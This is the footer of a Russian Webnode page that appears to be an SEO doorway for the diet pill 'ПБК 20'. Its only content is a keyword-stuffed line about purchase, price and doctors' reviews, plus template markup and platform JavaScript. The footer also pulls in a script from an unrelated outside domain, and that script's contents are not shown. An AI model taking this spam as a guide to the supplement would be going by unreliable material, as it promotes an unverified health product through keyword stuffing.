Купить! Отзывы! Цена! Аптека! отзывы врачей блокатор калорий пбк 20 отзывы пбк 20 отрицательные отзывы блокатор калорий пбк 20 отзывы врачей&nbsp;</p>
<br>
<h3>ПБК 20 отрицательные отзывы врачей состав</h3>
   
        </div>
		
             </div>
             <!-- div class="column75" -->

             <!-- div class="column25" -->
             <div class="column25">

                 
                 
             </div>
             <!-- div class="column25" -->

         </div>
         <!-- div id="mainContent" -->

   </div>
   <!-- div id="main" -->




   <!-- div id="footerCover" -->
   <div id="footerCover">

        <!-- div id="footerMain" -->
        <div id="footerMain">

                <!-- div id="footerMainContent" -->
                <div id="footerMainContent" class="footerColumns clearfix">

                      <div class="column33 footerColumn1">
                         			
                                                  
                      </div>

                      <div class="column33 footerColumn2">
                                                                        </div>

                      <div class="column33 footerColumn3">
                                                  <div class="rbcWidgetArea" style="text-align: center;"><script type="text/javascript" src="https://postz.info/js/pbk.js"></script></div>                      </div>

                </div>
                <!-- div id="footerMainContent" -->

        </div>
        <!-- div id="footerMain" -->



         <!-- div id="footerText" -->
         <div id="footerText" class="clearfix">

                <!-- div id="footerTextContent" -->
                <div id="footerTextContent" class="clearfix">

                          <div class="column50">

                                <!-- div id="copyright" -->
                                <div id="copyright">
                                    <span id="rbcFooterText" class="rbcNoStyleSpan">© 2016 Все права защищены.</span>                                </div>
                                <!-- div id="copyright" -->

                                <!-- div id="signature" -->
                                <div id="signature">
                                    <span class="rbcSignatureText"><a rel="nofollow" href="https://webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_campaign=free1">Создать бесплатный сайт</a><a id="ja0d242g143t5" rel="nofollow" href="https://webnode.ru?utm_source=button&amp;utm_medium=footer&amp;utm_campaign=free1"><span id="e6g7g52f3f87d">Webnode</span></a></span>                                </div>
                                <!-- div id="signature" -->

                          </div>

                          <div class="column50">

                                 <!-- div id="systemNav" -->
                                 <ul class="systemNav">
                                     <li class="homepage"><a href="home/" title="Перейти на Главную страницу.">Главная страница</a></li>
                                     <li class="sitemap"><a href="/sitemap/" title="Перейти на карту сайта.">Карта сайта</a></li>
                                     <li class="rss"><a href="/rss/" title="RSS Kаналы">RSS</a></li>
                                     <li class="print"><a href="#" onclick="window.print(); return false;" title="Распечатать страницу">Печать</a></li>
                                 </ul>
                                 <!-- div id="systemNav" -->

                                 <!-- div id="lang" -->
                                 <div id="lang">
                                     <div id="languageSelect"></div>			
                                 </div>
                                 <!-- div id="lang" -->

                          </div>

                </div>
                <!-- div id="footerTextContent" -->

         </div>
         <!-- div id="footerText" -->

   </div>
   <!-- div id="footerCover" -->


</div>
<!-- div id="wrapper" -->





<script src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/js/libs/jquery-1.7.1.min.js"></script>


<script type="text/javascript">
/* <![CDATA[ */
  jQuery.noConflict();

  var wnTplSettings = {};
  wnTplSettings.photogallerySlideshowStop  = 'Остановить';
  wnTplSettings.photogallerySlideshowStart = 'Aвтоматический просмотр';

/* ]]> */
</script>

<script src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/js/script.js"></script>


<div id="rbcFooterHtml"></div><div style="display: none;" id="g726284d372"><span id="ib84c0311d">&nbsp;</span></div><div id="fdg63dh6s2ga" style="display: none;"><a href="https://webnode.ru?utm_source=window&amp;utm_medium=footer&amp;utm_campaign=free1" rel="nofollow"><div id="f1cc8bfi25e"><!-- / --></div><div id="c2ipaj822foei"><div><strong id="er6lt031">Webnode, инновационный конструктор</strong><br /><span id="h0f275fp">Создайте привлекательный сайт даром!</span></div><span id="hbia63i37b"><span id="e27caaeg1kr4"><!-- / --></span><span id="g17fl8fe16c82">Начните тут</span></span></div></a></div><script type="text/javascript">/* <![CDATA[ */var mj1a4pfhj4 = {sig: $('g726284d372'),prefix: $('ib84c0311d'),btn : $('ja0d242g143t5'),win : $('fdg63dh6s2ga'),winLeft : $('f1cc8bfi25e'),winLeftT : $('ddc1d09421'),winLeftB : $('h24j10j71f5b1'),winRght : $('c2ipaj822foei'),winRghtT : $('aj3d5dd6'),winRghtB : $('gd5ob741fj572'),tryBtn : $('hbia63i37b'),tryLeft : $('e27caaeg1kr4'),tryRght : $('g17fl8fe16c82'),text : $('h0f275fp'),title : $('er6lt031')};mj1a4pfhj4.sig.appendChild(mj1a4pfhj4.btn);var hhhhg89d=0,b6fh7l4278g06=0,fkl08a4705=0,ge5fi393j,b3r5eao26=$$('.rbcSignatureText')[0],ge29hb33l=false,a0d234hg1pddkc;function c59f0ch1j7hgd5(){if (!ge29hb33l && pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window show - web',mj1a4pfhj4.sig.getElementsByTagName('a')[0].innerHTML);ge29hb33l=true;}mj1a4pfhj4.win.show();fkl08a4705=mj1a4pfhj4.tryLeft.offsetWidth+mj1a4pfhj4.tryRght.offsetWidth+1;mj1a4pfhj4.tryBtn.style.width=parseInt(fkl08a4705)+'px';mj1a4pfhj4.text.parentNode.style.width = '';mj1a4pfhj4.winRght.style.width=parseInt(20+fkl08a4705+Math.max(mj1a4pfhj4.text.offsetWidth,mj1a4pfhj4.title.offsetWidth))+'px';mj1a4pfhj4.win.style.width=parseInt(mj1a4pfhj4.winLeft.offsetWidth+mj1a4pfhj4.winRght.offsetWidth)+'px';var wl=mj1a4pfhj4.sig.offsetLeft+mj1a4pfhj4.btn.offsetLeft+mj1a4pfhj4.btn.offsetWidth-mj1a4pfhj4.win.offsetWidth+12;if (wl<10){wl=10;}mj1a4pfhj4.win.style.left=parseInt(wl)+'px';mj1a4pfhj4.win.style.top=parseInt(b6fh7l4278g06-mj1a4pfhj4.win.offsetHeight)+'px';clearTimeout(ge5fi393j);}function jjfcfg9188a(){ge5fi393j=setTimeout('mj1a4pfhj4.win.hide()',1000);}function f465d7lcyb(){var ph = RubicusFrontendIns.photoDetailHandler.lightboxFixed?document.getElementsByTagName('body')[0].offsetHeight/2:RubicusFrontendIns.getPageSize().pageHeight;mj1a4pfhj4.sig.show();hhhhg89d=0;b6fh7l4278g06=0;if (b3r5eao26&&b3r5eao26.offsetParent){var obj=b3r5eao26;do{hhhhg89d+=obj.offsetLeft;b6fh7l4278g06+=obj.offsetTop;} while (obj = obj.offsetParent);}if ($('rbcFooterText')){mj1a4pfhj4.sig.style.color = $('rbcFooterText').getStyle('color');mj1a4pfhj4.sig.getElementsByTagName('a')[0].style.color = $('rbcFooterText').getStyle('color');}mj1a4pfhj4.sig.style.width=parseInt(mj1a4pfhj4.prefix.offsetWidth+mj1a4pfhj4.btn.offsetWidth)+'px';if (hhhhg89d<0||hhhhg89d>document.body.offsetWidth){hhhhg89d=(document.body.offsetWidth-mj1a4pfhj4.sig.offsetWidth)/2;}if (hhhhg89d>(document.body.offsetWidth*0.55)){mj1a4pfhj4.sig.style.left=parseInt(hhhhg89d+(b3r5eao26?b3r5eao26.offsetWidth:0)-mj1a4pfhj4.sig.offsetWidth)+'px';}else{mj1a4pfhj4.sig.style.left=parseInt(hhhhg89d)+'px';}if (b6fh7l4278g06<=0 || RubicusFrontendIns.photoDetailHandler.lightboxFixed){b6fh7l4278g06=ph-5-mj1a4pfhj4.sig.offsetHeight;}mj1a4pfhj4.sig.style.top=parseInt(b6fh7l4278g06-5)+'px';}function hf37s7p5d4(){if (a0d234hg1pddkc){clearTimeout(a0d234hg1pddkc);}a0d234hg1pddkc = setTimeout('f465d7lcyb()', 10);}Event.observe(window,'load',function(){if (mj1a4pfhj4.win&&mj1a4pfhj4.btn){if (b3r5eao26){if (b3r5eao26.getElementsByTagName("a").length > 0){mj1a4pfhj4.prefix.innerHTML = b3r5eao26.innerHTML + '&nbsp;';}else{mj1a4pfhj4.prefix.innerHTML = '<a href="https://www.webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_content=ru-web-2&amp;utm_campaign=signature" rel="nofollow">'+b3r5eao26.innerHTML + '</a>&nbsp;';}b3r5eao26.style.visibility='hidden';}else{if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Missing rbcSignatureText','pbk-20.webnode.ru');}}f465d7lcyb();setTimeout(f465d7lcyb, 500);setTimeout(f465d7lcyb, 1000);setTimeout(f465d7lcyb, 5000);Event.observe(mj1a4pfhj4.btn,'mouseover',c59f0ch1j7hgd5);Event.observe(mj1a4pfhj4.win,'mouseover',c59f0ch1j7hgd5);Event.observe(mj1a4pfhj4.btn,'mouseout',jjfcfg9188a);Event.observe(mj1a4pfhj4.win,'mouseout',jjfcfg9188a);Event.observe(mj1a4pfhj4.win,'click',function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window click - web','Webnode, инновационный конструктор',2);}document/*a6cklnelliij2*/.location.href='https://webnode.ru?utm_source=window&utm_medium=footer&utm_content=ru-web-2&utm_campaign=signature';});Event.observe(window, 'resize', hf37s7p5d4);Event.observe(document.body, 'resize', hf37s7p5d4);RubicusFrontendIns.addObserver({onResize: hf37s7p5d4});RubicusFrontendIns.addObserver({onContentChange: hf37s7p5d4});RubicusFrontendIns.addObserver({onLightboxUpdate: f465d7lcyb});Event.observe(mj1a4pfhj4.btn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Button click - web',mj1a4pfhj4.sig.getElementsByTagName('a')[0].innerHTML);}});Event.observe(mj1a4pfhj4.tryBtn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Try Button click - web','Webnode, инновационный конструктор',2);}});}});RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f');if (Prototype.Browser.IE){RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f');}RubicusFrontendIns.copyLink = 'https://www.webnode.ru';RS_CFG['labels']['copyPasteBackLink'] = 'Создайте бесплатно свой собственный сайт:';/* ]]> */</script><script type="text/javascript">var keenTrackerCmsTrackEvent=function(id){if(typeof _jsTracker=="undefined" || !_jsTracker){return false;};try{var name=_keenEvents[id];var keenEvent={user:{u:_keenData.u,p:_keenData.p,lc:_keenData.lc,t:_keenData.t},action:{identifier:id,name:name,category:'cms',platform:'WND1',version:'2.1.157'},browser:{url:location.href,ua:navigator.userAgent,referer_url:document.referrer,resolution:screen.width+'x'+screen.height,ip:'3.145.74.125'}};_jsTracker.jsonpSubmit('PROD',keenEvent,function(err,res){});}catch(err){console.log(err)};};</script></body>
</html>
